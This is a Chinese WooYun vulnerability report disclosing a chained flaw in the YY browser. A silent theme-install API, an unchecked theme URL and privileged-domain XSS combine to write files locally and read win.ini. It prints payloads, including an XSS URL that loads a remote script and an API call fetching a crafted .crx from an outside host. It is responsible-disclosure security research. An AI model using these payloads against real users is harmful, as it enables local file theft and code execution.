漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0110273

漏洞标题:YY浏览器设计缺陷导致存在本地文件读取/特殊命令执行

相关厂商:广州多玩

漏洞作者: 梧桐雨

提交时间:2015-04-25 13:49

修复时间:2015-07-26 16:42

公开时间:2015-07-26 16:42

漏洞类型:远程代码执行

危害等级:高

自评Rank:15

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-04-25: 细节已通知厂商并且等待厂商处理中

2015-04-27: 厂商已经确认,细节仅向厂商公开

2015-04-30: 细节向第三方安全合作伙伴开放

2015-06-21: 细节向核心白帽子及相关领域专家公开

2015-07-01: 细节向普通白帽子公开

2015-07-11: 细节向实习白帽子公开

2015-07-26: 细节向公众公开

简要描述:

和上一个不一样,此处结合了多个漏洞。组合导致。有限制?绕绕绕!

详细说明:



YY浏览器最新版:

组合了3个漏洞导致的:

1:)静默安装皮肤接口。

2:)安装皮肤未进行校验,可以随意生成一个皮肤给用户安装。

3:)特权域xss可以调用静默安装接口,给用户本地磁盘写入任意文件(当然可以写入一个html了,写入之后就是file域,可以做很多猥琐的事情)



1,通过对http://ie.yy.com/theme/themeCenter.html 代码的观察,发现有如下API接口:

chrome.webstorePrivate.installBrowserTheme()

允许给用户静默安装皮肤。该函数有3个参数:

函数伪代码:

chrome.webstorePrivate.installBrowserTheme(string,string,string,callfunc)。

第一个参数为皮肤的id,第二个参数为皮肤下载url(此处没有判断是否为皮肤商店的,导致可以任意构造自己恶意的皮肤地址),第三个插件版本号,第四个为回调函数,此处可为空。

具体如下:

chrome.webstorePrivate.installBrowserTheme("coelhilffddbjjpeaocolfcbonedghfa","http://wutongyu.info/skin.crx","3.0")



一开始测试的时候发现皮肤id各方面我没办法获取。我是怎么去生成上面这个皮肤id的呢?很简单,做法如下:

首先去yy皮肤商店下载一个,crx修改为rar解压缩。压缩之后再通过自己的chrome浏览器,有一个打包扩展程序:

生成之后拖入yy浏览器,进行安装:

安装完之后,就得到了我们的id,此处id是为了后续我们编写exp时利用:

这样我们就轻而易举的得到了皮肤id号。



2,皮肤安装的url在测试的过程中发现不需要yy域也可以。那通过上述的方式,我自己生成了一个crx,放置在:wutongyu.info/skin.crx 下。

编写代码:chrome.webstorePrivate.installBrowserTheme("coelhilffddbjjpeaocolfcbonedghfa","http://wutongyu.info/skin.crx","3.0")

执行之后,皮肤变黑

由于此处皮肤内的文件我们可以自定义 ,我们可以写入一个html。通过exe来写入启动目录执行任意代码:

WooYun: QQ浏览器远程任意命令执行漏洞(附有分析和利用)

3,特权域xss。这里我直接用m.yy.com 上一个例子的xss,如果你们需要再找可以说,反正你们现在特权域很多:)

先执行一次:http://m.yy.com/live/toRank.action?f=%22);%0ajQuery.getScript(%22http://wutongyu.info/skin.js%22)//

此处是为了将皮肤下载回本地(顺带带入恶意的html回本地)。

可以看到恶意html已经写入到用户本地了:

再让用户访问:

http://wutongyu.info/expie.htm

当然这2步可以合成一步,为了将过程叙述清楚,我分两部来写。

访问expie.htm之后,如果用户是chrome内核的:



当用户切换到ie内核的时候:

win.ini已经被我们读取:

测试通过环境:win 7 ,xp需要修改iframe加载路径,此处不再重复。

漏洞证明:

见详细说明。

修复方案:

修复特权域xss,针对静默安装api对用户操作进行判断,判断是否为皮肤商店的url,否则不安装。

版权声明:转载请注明来源 梧桐雨@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:10

确认时间:2015-04-27 16:40

厂商回复:

非常感谢对于欢聚时代安全工作的支持!

最新状态:

暂无